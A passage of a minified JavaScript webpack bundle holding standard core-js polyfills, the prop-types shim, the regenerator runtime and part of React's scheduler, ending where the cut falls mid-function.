(()=>{var e={122:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(91955),a=r(79306),s=r(22812),c=r(79039),u=r(43724);n({global:!0,enumerable:!0,dontCallGetSet:!0,forced:c(function(){return u&&1!==Object.getOwnPropertyDescriptor(i,"queueMicrotask").value.length})},{queueMicrotask:function(e){s(arguments.length,1),o(a(e))}})},221:(e,t,r)=>{"use strict";var n=r(46518),i=r(79039),o=r(20034),a=r(22195),s=r(15652),c=Object.isSealed;n({target:"Object",stat:!0,forced:s||i(function(){c(1)})},{isSealed:function(e){return!o(e)||(!(!s||"ArrayBuffer"!==a(e))||!!c&&c(e))}})},373:(e,t,r)=>{"use strict";var n=r(44576),i=r(27476),o=r(79039),a=r(79306),s=r(74488),c=r(94644),u=r(13709),l=r(13763),f=r(39519),d=r(3607),p=c.aTypedArray,h=c.exportTypedArrayMethod,v=n.Uint16Array,m=v&&i(v.prototype.sort),g=!(!m||o(function(){m(new v(2),null)})&&o(function(){m(new v(2),{})})),y=!!m&&!o(function(){if(f)return f<74;if(u)return u<67;if(l)return!0;if(d)return d<602;var e,t,r=new v(516),n=Array(516);for(e=0;e<516;e++)t=e%4,r[e]=515-e,n[e]=e-2*t+3;for(m(r,function(e,t){return(e/4|0)-(t/4|0)}),e=0;e<516;e++)if(r[e]!==n[e])return!0});h("sort",function(e){return void 0!==e&&a(e),y?m(this,e):s(p(this),function(e){return function(t,r){return void 0!==e?+e(t,r)||0:r!=r?-1:t!=t?1:0===t&&0===r?1/t>0&&1/r<0?1:-1:t>r}}(e))},!y||g)},655:(e,t,r)=>{"use strict";var n=r(36955),i=String;e.exports=function(e){if("Symbol"===n(e))throw new TypeError("Cannot convert a Symbol value to a string");return i(e)}},944:e=>{"use strict";var t=TypeError;e.exports=function(e){var r=e&&e.alphabet;if(void 0===r||"base64"===r||"base64url"===r)return r||"base64";throw new t("Incorrect `alphabet` option")}},1103:e=>{"use strict";e.exports=function(e){try{return{error:!1,value:e()}}catch(e){return{error:!0,value:e}}}},1469:(e,t,r)=>{"use strict";var n=r(87433);e.exports=function(e,t){return new(n(e))(0===t?0:t)}},1480:(e,t,r)=>{"use strict";var n=r(46518),i=r(79039),o=r(10298).f;n({target:"Object",stat:!0,forced:i(function(){return!Object.getOwnPropertyNames(1)})},{getOwnPropertyNames:o})},1548:(e,t,r)=>{"use strict";var n=r(44576),i=r(79039),o=r(39519),a=r(84215),s=n.structuredClone;e.exports=!!s&&!i(function(){if("DENO"===a&&o>92||"NODE"===a&&o>94||"BROWSER"===a&&o>97)return!1;var e=new ArrayBuffer(8),t=s(e,{transfer:[e]});return 0!==e.byteLength||8!==t.byteLength})},1625:(e,t,r)=>{"use strict";var n=r(79504);e.exports=n({}.isPrototypeOf)},1688:(e,t,r)=>{"use strict";var n=r(46518),i=r(70380);n({target:"Date",proto:!0,forced:Date.prototype.toISOString!==i},{toISOString:i})},1767:e=>{"use strict";e.exports=function(e){return{iterator:e,next:e.next,done:!1}}},1886:(e,t,r)=>{"use strict";var n=r(69565),i=r(24074),o=r(28551),a=r(70081),s=r(1767),c=r(55966),u=r(78227)("asyncIterator");e.exports=function(e,t){var r=arguments.length<2?c(e,u):t;return r?o(n(r,e)):new i(s(a(e)))}},1951:(e,t,r)=>{"use strict";var n=r(78227);t.f=n},2008:(e,t,r)=>{"use strict";var n=r(46518),i=r(59213).filter;n({target:"Array",proto:!0,forced:!r(70597)("filter")},{filter:function(e){return i(this,e,arguments.length>1?arguments[1]:void 0)}})},2087:(e,t,r)=>{"use strict";var n=r(20034),i=Math.floor;e.exports=Number.isInteger||function(e){return!n(e)&&isFinite(e)&&i(e)===e}},2222:(e,t,r)=>{"use strict";var n=r(46518),i=r(97751),o=r(79039),a=r(22812),s=r(655),c=r(67416),u=i("URL"),l=c&&o(function(){u.canParse()}),f=o(function(){return 1!==u.canParse.length});n({target:"URL",stat:!0,forced:!l||f},{canParse:function(e){var t=a(arguments.length,1),r=s(e),n=t<2||void 0===arguments[1]?void 0:s(arguments[1]);try{return!!new u(r,n)}catch(e){return!1}}})},2259:(e,t,r)=>{"use strict";r(70511)("iterator")},2293:(e,t,r)=>{"use strict";var n=r(28551),i=r(35548),o=r(64117),a=r(78227)("species");e.exports=function(e,t){var r,s=n(e).constructor;return void 0===s||o(r=n(s)[a])?t:i(r)}},2332:(e,t,r)=>{"use strict";r.d(t,{A:()=>o,v:()=>a});var n=r(74692),i=r.n(n);function o(e){e.length&&e.each(function(){i()(this).keypress(function(e){13===e.which&&i()(this).click()})})}function a(e){return function(){for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];r&&r.length||e.apply(void 0,r);var i=r[0];i.which?13===i.which&&e.apply(void 0,r):e.apply(void 0,r)}}},2360:(e,t,r)=>{"use strict";var n,i=r(28551),o=r(96801),a=r(88727),s=r(30421),c=r(20397),u=r(4055),l=r(66119),f="prototype",d="script",p=l("IE_PROTO"),h=function(){},v=function(e){return"<"+d+">"+e+"</"+d+">"},m=function(e){e.write(v("")),e.close();var t=e.parentWindow.Object;return e=null,t},g=function(){try{n=new ActiveXObject("htmlfile")}catch(e){}var e,t,r;g="undefined"!=typeof document?document.domain&&n?m(n):(t=u("iframe"),r="java"+d+":",t.style.display="none",c.appendChild(t),t.src=String(r),(e=t.contentWindow.document).open(),e.write(v("document.F=Object")),e.close(),e.F):m(n);for(var i=a.length;i--;)delete g[f][a[i]];return g()};s[p]=!0,e.exports=Object.create||function(e,t){var r;return null!==e?(h[f]=i(e),r=new h,h[f]=null,r[p]=e):r=g(),void 0===t?r:o.f(r,t)}},2478:(e,t,r)=>{"use strict";var n=r(79504),i=r(48981),o=Math.floor,a=n("".charAt),s=n("".replace),c=n("".slice),u=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,l=/\$([$&'`]|\d{1,2})/g;e.exports=function(e,t,r,n,f,d){var p=r+e.length,h=n.length,v=l;return void 0!==f&&(f=i(f),v=u),s(d,v,function(i,s){var u;switch(a(s,0)){case"$":return"$";case"&":return e;case"`":return c(t,0,r);case"'":return c(t,p);case"<":u=f[c(s,1,-1)];break;default:var l=+s;if(0===l)return i;if(l>h){var d=o(l/10);return 0===d?i:d<=h?void 0===n[d-1]?a(s,1):n[d-1]+a(s,1):i}u=n[l-1]}return void 0===u?"":u})}},2694:(e,t,r)=>{"use strict";var n=r(6925);function i(){}function o(){}o.resetWarningCache=i,e.exports=function(){function e(e,t,r,i,o,a){if(a!==n){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:o,resetWarningCache:i};return r.PropTypes=r,r}},2892:(e,t,r)=>{"use strict";var n=r(46518),i=r(96395),o=r(43724),a=r(44576),s=r(19167),c=r(79504),u=r(92796),l=r(39297),f=r(23167),d=r(1625),p=r(10757),h=r(72777),v=r(79039),m=r(38480).f,g=r(77347).f,y=r(24913).f,b=r(31240),w=r(43802).trim,x="Number",S=a[x],E=s[x],k=S.prototype,O=a.TypeError,C=c("".slice),P=c("".charCodeAt),T=function(e){var t,r,n,i,o,a,s,c,u=h(e,"number");if(p(u))throw new O("Cannot convert a Symbol value to a number");if("string"==typeof u&&u.length>2)if(u=w(u),43===(t=P(u,0))||45===t){if(88===(r=P(u,2))||120===r)return NaN}else if(48===t){switch(P(u,1)){case 66:case 98:n=2,i=49;break;case 79:case 111:n=8,i=55;break;default:return+u}for(a=(o=C(u,2)).length,s=0;s<a;s++)if((c=P(o,s))<48||c>i)return NaN;return parseInt(o,n)}return+u},R=u(x,!S(" 0o1")||!S("0b1")||S("+0x1")),j=function(e){var t,r=arguments.length<1?0:S(function(e){var t=h(e,"number");return"bigint"==typeof t?t:T(t)}(e));return d(k,t=this)&&v(function(){b(t)})?f(Object(r),this,j):r};j.prototype=k,R&&!i&&(k.constructor=j),n({global:!0,constructor:!0,wrap:!0,forced:R},{Number:j});var _=function(e,t){for(var r,n=o?m(t):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),i=0;n.length>i;i++)l(t,r=n[i])&&!l(e,r)&&y(e,r,g(t,r))};i&&E&&_(s[x],E),(R||i)&&_(s[x],S)},2909:e=>{"use strict";e.exports={escapeFacetValue:function(e){return"string"!=typeof e?e:String(e).replace(/^-/,"\\-")},unescapeFacetValue:function(e){return"string"!=typeof e?e:e.replace(/^\\-/,"-")}}},2945:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(97751),a=r(79504),s=r(69565),c=r(79039),u=r(655),l=r(22812),f=r(92804).c2i,d=/[^\d+/a-z]/i,p=/[\t\n\f\r ]+/g,h=/[=]{1,2}$/,v=o("atob"),m=String.fromCharCode,g=a("".charAt),y=a("".replace),b=a(d.exec),w=!!v&&!c(function(){return"hi"!==v("aGk=")}),x=w&&c(function(){return""!==v(" ")}),S=w&&!c(function(){v("a")}),E=w&&!c(function(){v()}),k=w&&1!==v.length;n({global:!0,bind:!0,enumerable:!0,forced:!w||x||S||E||k},{atob:function(e){if(l(arguments.length,1),w&&!x&&!S)return s(v,i,e);var t,r,n,a=y(u(e),p,""),c="",E=0,k=0;if(a.length%4==0&&(a=y(a,h,"")),(t=a.length)%4==1||b(d,a))throw new(o("DOMException"))("The string is not correctly encoded","InvalidCharacterError");for(;E<t;)r=g(a,E++),n=k%4?64*n+f[r]:f[r],k++%4&&(c+=m(255&n>>(-2*k&6)));return c}})},3238:(e,t,r)=>{"use strict";var n=r(44576),i=r(77811),o=r(67394),a=n.DataView;e.exports=function(e){if(!i||0!==o(e))return!1;try{return new a(e),!1}catch(e){return!0}}},3296:(e,t,r)=>{"use strict";r(45806)},3362:(e,t,r)=>{"use strict";r(10436),r(16499),r(82003),r(7743),r(51481),r(40280)},3451:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(30421),a=r(20034),s=r(39297),c=r(24913).f,u=r(38480),l=r(10298),f=r(34124),d=r(33392),p=r(92744),h=!1,v=d("meta"),m=0,g=function(e){c(e,v,{value:{objectID:"O"+m++,weakData:{}}})},y=e.exports={enable:function(){y.enable=function(){},h=!0;var e=u.f,t=i([].splice),r={};r[v]=1,e(r).length&&(u.f=function(r){for(var n=e(r),i=0,o=n.length;i<o;i++)if(n[i]===v){t(n,i,1);break}return n},n({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:l.f}))},fastKey:function(e,t){if(!a(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!s(e,v)){if(!f(e))return"F";if(!t)return"E";g(e)}return e[v].objectID},getWeakData:function(e,t){if(!s(e,v)){if(!f(e))return!0;if(!t)return!1;g(e)}return e[v].weakData},onFreeze:function(e){return p&&h&&f(e)&&!s(e,v)&&g(e),e}};o[v]=!0},3470:e=>{"use strict";e.exports=Object.is||function(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}},3607:(e,t,r)=>{"use strict";var n=r(82839).match(/AppleWebKit\/(\d+)\./);e.exports=!!n&&+n[1]},3690:(e,t,r)=>{"use strict";r(15823)("Uint16",function(e){return function(t,r,n){return e(this,t,r,n)}})},3717:(e,t,r)=>{"use strict";var n=r(79504),i=2147483647,o=/[^\0-\u007E]/,a=/[.\u3002\uFF0E\uFF61]/g,s="Overflow: input needs wider integers to process",c=RangeError,u=n(a.exec),l=Math.floor,f=String.fromCharCode,d=n("".charCodeAt),p=n([].join),h=n([].push),v=n("".replace),m=n("".split),g=n("".toLowerCase),y=function(e){return e+22+75*(e<26)},b=function(e,t,r){var n=0;for(e=r?l(e/700):e>>1,e+=l(e/t);e>455;)e=l(e/35),n+=36;return l(n+36*e/(e+38))},w=function(e){var t=[];e=function(e){for(var t=[],r=0,n=e.length;r<n;){var i=d(e,r++);if(i>=55296&&i<=56319&&r<n){var o=d(e,r++);56320==(64512&o)?h(t,((1023&i)<<10)+(1023&o)+65536):(h(t,i),r--)}else h(t,i)}return t}(e);var r,n,o=e.length,a=128,u=0,v=72;for(r=0;r<e.length;r++)(n=e[r])<128&&h(t,f(n));var m=t.length,g=m;for(m&&h(t,"-");g<o;){var w=i;for(r=0;r<e.length;r++)(n=e[r])>=a&&n<w&&(w=n);var x=g+1;if(w-a>l((i-u)/x))throw new c(s);for(u+=(w-a)*x,a=w,r=0;r<e.length;r++){if((n=e[r])<a&&++u>i)throw new c(s);if(n===a){for(var S=u,E=36;;){var k=E<=v?1:E>=v+26?26:E-v;if(S<k)break;var O=S-k,C=36-k;h(t,f(y(k+O%C))),S=l(O/C),E+=36}h(t,f(y(S))),v=b(u,x,g===m),u=0,g++}}u++,a++}return p(t,"")};e.exports=function(e){var t,r,n=[],i=m(v(g(e),a,"."),".");for(t=0;t<i.length;t++)r=i[t],h(n,u(o,r)?"xn--"+w(r):r);return p(n,".")}},3995:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(24194),a=r(57696),s=r(67787),c=r(53602),u=Math.pow,l=1024,f=i(DataView.prototype.setUint16);n({target:"DataView",proto:!0},{setFloat16:function(e,t){f(o(this),a(e),function(e){if(e!=e)return 32256;if(0===e)return(1/e==-1/0)<<15;var t=e<0;if(t&&(e=-e),e>=65520)return t<<15|31744;if(e<61005353927612305e-21)return t<<15|c(16777216*e);var r=0|s(e);if(-15===r)return t<<15|l;var n=c((e*u(2,-r)-1)*l);return n===l?t<<15|r+16<<10:t<<15|r+15<<10|n}(+t),arguments.length>2&&arguments[2])}})},4055:(e,t,r)=>{"use strict";var n=r(44576),i=r(20034),o=n.document,a=i(o)&&i(o.createElement);e.exports=function(e){return a?o.createElement(e):{}}},4294:(e,t,r)=>{"use strict";var n=r(46518),i=r(97751),o=r(18745),a=r(79039),s=r(14601),c="AggregateError",u=i(c),l=!a(function(){return 1!==u([1]).errors[0]})&&a(function(){return 7!==u([1],c,{cause:7}).cause});n({global:!0,constructor:!0,arity:2,forced:l},{AggregateError:s(c,function(e){return function(t,r){return o(e,this,arguments)}},l,!0)})},4360:(e,t,r)=>{"use strict";var n=r(46518),i=r(33164);n({target:"Math",stat:!0},{f16round:function(e){return i(e,.0009765625,65504,6103515625e-14)}})},4495:(e,t,r)=>{"use strict";var n=r(39519),i=r(79039),o=r(44576).String;e.exports=!!Object.getOwnPropertySymbols&&!i(function(){var e=Symbol("symbol detection");return!o(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&n&&n<41})},4731:(e,t,r)=>{"use strict";var n=r(44576);r(10687)(n.JSON,"JSON",!0)},5240:(e,t,r)=>{"use strict";r(16468)("WeakSet",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},r(91625))},5506:(e,t,r)=>{"use strict";var n=r(46518),i=r(32357).entries;n({target:"Object",stat:!0},{entries:function(e){return i(e)}})},5556:(e,t,r)=>{e.exports=r(2694)()},5745:(e,t,r)=>{"use strict";var n=r(46518),i=r(77240);n({target:"String",proto:!0,forced:r(23061)("bold")},{bold:function(){return i(this,"b","","")}})},5746:(e,t,r)=>{"use strict";var n=r(69565),i=r(89228),o=r(28551),a=r(20034),s=r(67750),c=r(3470),u=r(655),l=r(55966),f=r(56682);i("search",function(e,t,r){return[function(t){var r=s(this),i=a(t)?l(t,e):void 0;return i?n(i,t,r):new RegExp(t)[e](u(r))},function(e){var n=o(this),i=u(e),a=r(t,n,i);if(a.done)return a.value;var s=n.lastIndex;c(s,0)||(n.lastIndex=0);var l=f(n,i);return c(n.lastIndex,s)||(n.lastIndex=s),null===l?-1:l.index}]})},5914:(e,t,r)=>{"use strict";r(46518)({target:"Math",stat:!0},{sign:r(77782)})},6372:(e,t,r)=>{"use strict";var n=r(46518),i=r(97751),o=r(20034),a=r(36955),s=r(79039),c="Error",u="DOMException",l=Object.setPrototypeOf||{}.__proto__,f=i(u),d=Error,p=d.isError;n({target:"Error",stat:!0,sham:!0,forced:!p||!l||s(function(){return f&&!p(new f(u))||!p(new d(c,{cause:function(){}}))||p(i("Object","create")(d.prototype))})},{isError:function(e){if(!o(e))return!1;var t=a(e);return t===c||t===u}})},6469:(e,t,r)=>{"use strict";var n=r(78227),i=r(2360),o=r(24913).f,a=n("unscopables"),s=Array.prototype;void 0===s[a]&&o(s,a,{configurable:!0,value:i(null)}),e.exports=function(e){s[a][e]=!0}},6761:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(69565),a=r(79504),s=r(96395),c=r(43724),u=r(4495),l=r(79039),f=r(39297),d=r(1625),p=r(28551),h=r(25397),v=r(56969),m=r(655),g=r(6980),y=r(2360),b=r(71072),w=r(38480),x=r(10298),S=r(33717),E=r(77347),k=r(24913),O=r(96801),C=r(48773),P=r(36840),T=r(62106),R=r(25745),j=r(66119),_=r(30421),A=r(33392),N=r(78227),F=r(1951),I=r(70511),M=r(58242),L=r(10687),D=r(91181),q=r(59213).forEach,H=j("hidden"),z="Symbol",$="prototype",U=D.set,B=D.getterFor(z),V=Object[$],W=i.Symbol,Q=W&&W[$],Y=i.RangeError,G=i.TypeError,K=i.QObject,X=E.f,J=k.f,Z=x.f,ee=C.f,te=a([].push),re=R("symbols"),ne=R("op-symbols"),ie=R("wks"),oe=!K||!K[$]||!K[$].findChild,ae=function(e,t,r){var n=X(V,t);n&&delete V[t],J(e,t,r),n&&e!==V&&J(V,t,n)},se=c&&l(function(){return 7!==y(J({},"a",{get:function(){return J(this,"a",{value:7}).a}})).a})?ae:J,ce=function(e,t){var r=re[e]=y(Q);return U(r,{type:z,tag:e,description:t}),c||(r.description=t),r},ue=function(e,t,r){e===V&&ue(ne,t,r),p(e);var n=v(t);return p(r),f(re,n)?(r.enumerable?(f(e,H)&&e[H][n]&&(e[H][n]=!1),r=y(r,{enumerable:g(0,!1)})):(f(e,H)||J(e,H,g(1,y(null))),e[H][n]=!0),se(e,n,r)):J(e,n,r)},le=function(e,t){p(e);var r=h(t),n=b(r).concat(he(r));return q(n,function(t){c&&!o(fe,r,t)||ue(e,t,r[t])}),e},fe=function(e){var t=v(e),r=o(ee,this,t);return!(this===V&&f(re,t)&&!f(ne,t))&&(!(r||!f(this,t)||!f(re,t)||f(this,H)&&this[H][t])||r)},de=function(e,t){var r=h(e),n=v(t);if(r!==V||!f(re,n)||f(ne,n)){var i=X(r,n);return!i||!f(re,n)||f(r,H)&&r[H][n]||(i.enumerable=!0),i}},pe=function(e){var t=Z(h(e)),r=[];return q(t,function(e){f(re,e)||f(_,e)||te(r,e)}),r},he=function(e){var t=e===V,r=Z(t?ne:h(e)),n=[];return q(r,function(e){!f(re,e)||t&&!f(V,e)||te(n,re[e])}),n};u||(P(Q=(W=function(){if(d(Q,this))throw new G("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?m(arguments[0]):void 0,t=A(e),r=function(e){var n=void 0===this?i:this;n===V&&o(r,ne,e),f(n,H)&&f(n[H],t)&&(n[H][t]=!1);var a=g(1,e);try{se(n,t,a)}catch(e){if(!(e instanceof Y))throw e;ae(n,t,a)}};return c&&oe&&se(V,t,{configurable:!0,set:r}),ce(t,e)})[$],"toString",function(){return B(this).tag}),P(W,"withoutSetter",function(e){return ce(A(e),e)}),C.f=fe,k.f=ue,O.f=le,E.f=de,w.f=x.f=pe,S.f=he,F.f=function(e){return ce(N(e),e)},c&&(T(Q,"description",{configurable:!0,get:function(){return B(this).description}}),s||P(V,"propertyIsEnumerable",fe,{unsafe:!0}))),n({global:!0,constructor:!0,wrap:!0,forced:!u,sham:!u},{Symbol:W}),q(b(ie),function(e){I(e)}),n({target:z,stat:!0,forced:!u},{useSetter:function(){oe=!0},useSimple:function(){oe=!1}}),n({target:"Object",stat:!0,forced:!u,sham:!c},{create:function(e,t){return void 0===t?y(e):le(y(e),t)},defineProperty:ue,defineProperties:le,getOwnPropertyDescriptor:de}),n({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:pe}),M(),L(W,z),_[H]=!0},6925:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},6980:e=>{"use strict";e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},7040:(e,t,r)=>{"use strict";var n=r(4495);e.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},7452:e=>{var t=function(e){"use strict";var t,r=Object.prototype,n=r.hasOwnProperty,i=Object.defineProperty||function(e,t,r){e[t]=r.value},o="function"==typeof Symbol?Symbol:{},a=o.iterator||"@@iterator",s=o.asyncIterator||"@@asyncIterator",c=o.toStringTag||"@@toStringTag";function u(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,r){return e[t]=r}}function l(e,t,r,n){var o=t&&t.prototype instanceof g?t:g,a=Object.create(o.prototype),s=new j(n||[]);return i(a,"_invoke",{value:C(e,r,s)}),a}function f(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}e.wrap=l;var d="suspendedStart",p="suspendedYield",h="executing",v="completed",m={};function g(){}function y(){}function b(){}var w={};u(w,a,function(){return this});var x=Object.getPrototypeOf,S=x&&x(x(_([])));S&&S!==r&&n.call(S,a)&&(w=S);var E=b.prototype=g.prototype=Object.create(w);function k(e){["next","throw","return"].forEach(function(t){u(e,t,function(e){return this._invoke(t,e)})})}function O(e,t){function r(i,o,a,s){var c=f(e[i],e,o);if("throw"!==c.type){var u=c.arg,l=u.value;return l&&"object"==typeof l&&n.call(l,"__await")?t.resolve(l.__await).then(function(e){r("next",e,a,s)},function(e){r("throw",e,a,s)}):t.resolve(l).then(function(e){u.value=e,a(u)},function(e){return r("throw",e,a,s)})}s(c.arg)}var o;i(this,"_invoke",{value:function(e,n){function i(){return new t(function(t,i){r(e,n,t,i)})}return o=o?o.then(i,i):i()}})}function C(e,r,n){var i=d;return function(o,a){if(i===h)throw new Error("Generator is already running");if(i===v){if("throw"===o)throw a;return{value:t,done:!0}}for(n.method=o,n.arg=a;;){var s=n.delegate;if(s){var c=P(s,n);if(c){if(c===m)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(i===d)throw i=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);i=h;var u=f(e,r,n);if("normal"===u.type){if(i=n.done?v:p,u.arg===m)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(i=v,n.method="throw",n.arg=u.arg)}}}function P(e,r){var n=r.method,i=e.iterator[n];if(i===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,P(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var o=f(i,e.iterator,r.arg);if("throw"===o.type)return r.method="throw",r.arg=o.arg,r.delegate=null,m;var a=o.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function T(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function R(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function j(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(T,this),this.reset(!0)}function _(e){if(null!=e){var r=e[a];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,o=function r(){for(;++i<e.length;)if(n.call(e,i))return r.value=e[i],r.done=!1,r;return r.value=t,r.done=!0,r};return o.next=o}}throw new TypeError(typeof e+" is not iterable")}return y.prototype=b,i(E,"constructor",{value:b,configurable:!0}),i(b,"constructor",{value:y,configurable:!0}),y.displayName=u(b,c,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===y||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,b):(e.__proto__=b,u(e,c,"GeneratorFunction")),e.prototype=Object.create(E),e},e.awrap=function(e){return{__await:e}},k(O.prototype),u(O.prototype,s,function(){return this}),e.AsyncIterator=O,e.async=function(t,r,n,i,o){void 0===o&&(o=Promise);var a=new O(l(t,r,n,i),o);return e.isGeneratorFunction(r)?a:a.next().then(function(e){return e.done?e.value:a.next()})},k(E),u(E,c,"Generator"),u(E,a,function(){return this}),u(E,"toString",function(){return"[object Generator]"}),e.keys=function(e){var t=Object(e),r=[];for(var n in t)r.push(n);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},e.values=_,j.prototype={constructor:j,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(R),!e)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function i(n,i){return s.type="throw",s.arg=e,r.next=n,i&&(r.method="next",r.arg=t),!!i}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],s=a.completion;if("root"===a.tryLoc)return i("end");if(a.tryLoc<=this.prev){var c=n.call(a,"catchLoc"),u=n.call(a,"finallyLoc");if(c&&u){if(this.prev<a.catchLoc)return i(a.catchLoc,!0);if(this.prev<a.finallyLoc)return i(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return i(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return i(a.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r];if(i.tryLoc<=this.prev&&n.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var o=i;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,m):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),m},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),R(r),m}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var i=n.arg;R(r)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:_(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}(e.exports);try{regeneratorRuntime=t}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=t:Function("r","regeneratorRuntime = r")(t)}},7463:(e,t)=>{"use strict";var r,n,i,o;if("object"==typeof performance&&"function"==typeof performance.now){var a=performance;t.unstable_now=function(){return a.now()}}else{var s=Date,c=s.now();t.unstable_now=function(){return s.now()-c}}if("undefined"==typeof window||"function"!=typeof MessageChannel){var u=null,l=null,f=function(){if(null!==u)try{var e=t.unstable_now();u(!0,e),u=null}catch(e){throw setTimeout(f,0),e}};r=function(e){null!==u?setTimeout(r,0,e):(u=e,setTimeout(f,0))},n=function(e,t){l=setTimeout(e,t)},i=function(){clearTimeout(l)},t.unstable_shouldYield=function(){return!1},o=t.unstable_forceFrameRate=function(){}}else{var d=window.setTimeout,p=window.clearTimeout;if("undefined"!=typeof console){var h=window.cancelAnimationFrame;"function"!=typeof window.requestAnimationFrame&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills"),"function"!=typeof h&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://reactjs.org/link/react-polyfills")}var v=!1,m=null,g=-1,y=5,b=0;t.unstable_shouldYield=function(){return t.unstable_now()>=b},o=function(){},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):y=0<e?Math.floor(1e3/e):5};var w=new MessageChannel,x=w.port2;w.port1.onmessage=function(){if(null!==m){var e=t.unstable_now();b=e+y;try{m(!0,e)?x.postMessage(null):(v=!1,m=null)}catch(e){throw x.postMessage(null),e}}else v=!1},r=function(e){m=e,v||(v=!0,x.postMessage(null))},n=function(e,r){g=d(function(){e(t.unstable_now())},r)},i=function(){p(g),g=-1}}function S(e,t){var r=e.length;e.push(t);e:for(;;){var n=r-1>>>1,i=e[n];if(!(void 0!==i&&0<O(i,t)))break e;e[n]=t,e[r]=i,r=n}}function E(e){return void 0===(e=e[0])?null:e}function k(e){var t=e[0];if(void 0!==t){var r=e.pop();if(r!==t){e[0]=r;e:for(var n=0,i=e.length;n<i;){var o=2*(n+1)-1,a=e[o],s=o+1,c=e[s];if(void 0!==a&&0>O(a,r))void 